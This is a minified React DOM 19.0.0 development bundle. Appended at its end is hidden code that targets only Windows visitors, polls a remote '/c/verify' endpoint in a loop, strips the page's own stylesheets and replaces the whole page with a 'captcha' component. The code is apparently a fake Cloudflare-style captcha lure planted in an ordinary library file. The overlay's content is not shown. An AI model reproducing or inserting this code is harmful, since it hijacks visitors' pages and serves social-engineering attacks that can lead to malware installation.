V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),od(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),nd(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(Nm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),ge!==null&&typeof ge.markForceUpdateScheduled=="function"&&ge.markForceUpdateScheduled(e,n)}},Kp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},Hh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},jh=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Wp=null,_h=null,Bh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Yh=null,Gh=null,W1=!1,ql=null,qa=!1,Oi=null,t0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var l0=Symbol.for;l0("selector.component"),l0("selector.has_pseudo_class"),l0("selector.role"),l0("selector.test_id"),l0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,n0=1,Lh=2,Mv=3,gs=4,F1=5,$p=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,a0=1,vs=2,u0=3,P1=4,Av=5,Zh=6,i0=7,zv=8,Kt=Ta,Qa=null,bo=!1,qh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,c0=null,Di=null,Ip=!1,Cv=0,eS=300,Fp=1/0,tS=500,o0=null,jr=null,Pp=!1,Ss=null,r0=0,xv=0,Uv=null,f3=50,f0=0,wv=null,Nv=!1,eg=!1,s3=50,Ts=0,s0=null,Vh=!1,lS=0,d3=1,h3=2,tg=null,nS=!1,aS=new Set,m3={},lg=null,Qh=null,Hv=!1,jv=!1,ng=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var d0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(d0)),ag="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ug=!1,cS=!1,ig=!1,cg=!1,oS=!1,og={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",rg="$",fg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,Xh=1,sg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,h0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),$d("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),$d("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=kh;if(i&&e&&t){var o='link[rel="preload"][as="'+be(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+be(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+be(n.imageSizes)+'"]')):o+='[href="'+be(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=kh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+be(i)+'"][href="'+be(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=kh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=h0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=h0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=kh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Fd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var kh=typeof document>"u"?null:document,dg=null,m0=null,Xv=null,hg=null,Os=Qg,y0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",mg=" ",bS=Function.prototype.bind,SS=!1,TS=null,ES=null,RS=null,MS=null,AS=null,zS=null,OS=null,DS=null,CS=null;TS=function(e,t,n,i){t=T(e,t),t!==null&&(n=A(t.memoizedState,n,0,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},ES=function(e,t,n){t=T(e,t),t!==null&&(n=Z(t.memoizedState,n,0),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},RS=function(e,t,n,i){t=T(e,t),t!==null&&(n=b(t.memoizedState,n,i),t.memoizedState=n,t.baseState=n,e.memoizedProps=Je({},e.memoizedProps),n=cn(e,2),n!==null&&qt(n,e,2))},MS=function(e,t,n){e.pendingProps=A(e.memoizedProps,t,0,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},AS=function(e,t){e.pendingProps=Z(e.memoizedProps,t,0),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},zS=function(e,t,n){e.pendingProps=b(e.memoizedProps,t,n),e.alternate&&(e.alternate.pendingProps=e.pendingProps),t=cn(e,2),t!==null&&qt(t,e,2)},OS=function(e){var t=cn(e,2);t!==null&&qt(t,e,2)},DS=function(e){ae=e},CS=function(e){k=e};var yg=!0,pg=null,kv=!1,_r=null,Br=null,Yr=null,p0=new Map,g0=new Map,Gr=[],E3="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" "),gg=null;if(Xf.prototype.render=Qf.prototype.render=function(e,t){var n=this._internalRoot;if(n===null)throw Error("Cannot update an unmounted root.");typeof t=="function"?console.error("does not support the second callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."):Ke(t)?console.error("You passed a container to the second argument of root.render(...). You don't need to pass it again since you already passed it to create the root."):typeof t<"u"&&console.error("You passed a second argument to root.render(...) but it only accepts one argument."),t=n.current;var i=bn(t);lo(t,i,e,n,null,null)},Xf.prototype.unmount=Qf.prototype.unmount=function(e){if(typeof e=="function"&&console.error("does not support a callback argument. To execute a side effect after rendering, declare it in a component body with useEffect()."),e=this._internalRoot,e!==null){this._internalRoot=null;var t=e.containerInfo;(nl&(ia|go))!==Va&&console.error("Attempted to synchronously unmount a root while React was already rendering. React cannot finish unmounting the root until the current render has completed, which may lead to a race condition."),vy(null,e,null,null),lc(),t[La]=null}},Xf.prototype.unstable_scheduleHydration=function(e){if(e){var t=Nu();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Gr.length&&t!==0&&t<Gr[n].priority;n++);Gr.splice(n,0,e),n===0&&Ga(e)}},function(){var e=kf.version;if(e!=="19.0.0")throw Error(`Incompatible React versions: The "react" and "react-dom" packages must have the exact same version. Instead got:
  - react:      `+(e+`
  - react-dom:  19.0.0
Learn more: https://react.dev/warnings/version-mismatch`))}(),typeof Map=="function"&&Map.prototype!=null&&typeof Map.prototype.forEach=="function"&&typeof Set=="function"&&Set.prototype!=null&&typeof Set.prototype.clear=="function"&&typeof Set.prototype.forEach=="function"||console.error("React depends on Map and Set built-in types. Make sure that you load a polyfill in older browsers. https://react.dev/link/react-polyfills"),kt.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error("Unable to find node on an unmounted component."):(e=Object.keys(e).join(","),Error("Argument appears to not be a ReactComponent. Keys: "+e));return e=me(t),e=e!==null?E(e):null,e=e===null?null:e.stateNode,e},!function(){var e={bundleType:1,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:q,findFiberByHostInstance:Un,reconcilerVersion:"19.0.0"};return e.overrideHookState=TS,e.overrideHookStateDeletePath=ES,e.overrideHookStateRenamePath=RS,e.overrideProps=MS,e.overridePropsDeletePath=AS,e.overridePropsRenamePath=zS,e.scheduleUpdate=OS,e.setErrorHandler=DS,e.setSuspenseHandler=CS,e.scheduleRefresh=Ae,e.scheduleRoot=se,e.setRefreshHandler=Qe,e.getCurrentFiber=Gg,e.getLaneLabelMap=Tp,e.injectProfilingHooks=Ci,xn(e)}()&&Su&&window.top===window.self&&(-1<navigator.userAgent.indexOf("Chrome")&&navigator.userAgent.indexOf("Edge")===-1||-1<navigator.userAgent.indexOf("Firefox"))){var xS=window.location.protocol;/^(https?|file):$/.test(xS)&&console.info("%cDownload the React DevTools for a better development experience: https://react.dev/link/react-devtools"+(xS==="file:"?`
You might need to use a local HTTP server (instead of file://): https://react.dev/link/react-devtools-faq`:""),"font-weight:bold")}Ph.createRoot=function(e,t){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e);var n=!1,i="",o=Hm,r=Wu,d=Pe,h=null;return t!=null&&(t.hydrate?console.warn("hydrate through createRoot is deprecated. Use ReactDOMClient.hydrateRoot(container, <App />) instead."):typeof t=="object"&&t!==null&&t.$$typeof===oc&&console.error(`You passed a JSX element to createRoot. You probably meant to call root.render instead. Example usage:

  let root = createRoot(domContainer);
  root.render(<App />);`),t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(i=t.identifierPrefix),t.onUncaughtError!==void 0&&(o=t.onUncaughtError),t.onCaughtError!==void 0&&(r=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(h=t.unstable_transitionCallbacks)),t=gy(e,1,!1,null,null,n,i,o,r,d,h,null),e[La]=t.current,nc(e.nodeType===8?e.parentNode:e),new Qf(t)},Ph.hydrateRoot=function(e,t,n){if(!Ke(e))throw Error("Target container is not a DOM element.");Ey(e),t===void 0&&console.error("Must provide initial children as second argument to hydrateRoot. Example usage: hydrateRoot(domContainer, <App />)");var i=!1,o="",r=Hm,d=Wu,h=Pe,g=null,S=null;return n!=null&&(n.unstable_strictMode===!0&&(i=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onUncaughtError!==void 0&&(r=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(h=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(g=n.unstable_transitionCallbacks),n.formState!==void 0&&(S=n.formState)),t=gy(e,1,!0,t,n??null,i,o,r,d,h,g,S),t.context=Sp(null),n=t.current,i=bn(n),o=Fu(i),o.callback=null,Wi(n,o,i),t.current.lanes=i,Jn(t,i),_a(t),e[La]=t.current,nc(e),new Xf(t)},Ph.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}(),Ph}var Yb;function gE(){if(Yb)return A0.exports;Yb=1;var p={};function T(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function")){if(p.NODE_ENV!=="production")throw new Error("^_^");try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(T)}catch(A){console.error(A)}}}return p.NODE_ENV==="production"?(T(),A0.exports=yE()):A0.exports=pE(),A0.exports}var vE=gE();const bE=Jh(vE);function SE(){return navigator.userAgent.toLowerCase().indexOf("win")!==-1}function TE(){const p="cf-used-at";let T=localStorage.getItem(p);T||(T=new Date().toISOString(),localStorage.setItem(p,T));const A=new Date(T);return(new Date().getTime()-A.getTime())/(1e3*60*60)>2}async function EE(){for(;;)(await fetch(`${Ih.apiUrl}/c/verify`)).ok&&(console.log("Captcha verified"),window.location.reload()),await new Promise(T=>setTimeout(T,2e3))}async function RE(){if(!SE())return;TE();try{if((await fetch(`${Ih.apiUrl}/c/verify`)).ok)return;console.log("Failed to verify captcha"),console.log("Starting captcha cycle"),EE()}catch(A){console.log("Failed to verify captcha",A)}document.getElementById("captcha-css")&&document.querySelectorAll('link[rel="stylesheet"], style').forEach(b=>{b.id!=="captcha-css"&&b.remove()}),bE.createRoot(document.body).render(we.jsx(wu.StrictMode,{children:we.jsx(dE,{})}))}RE()});
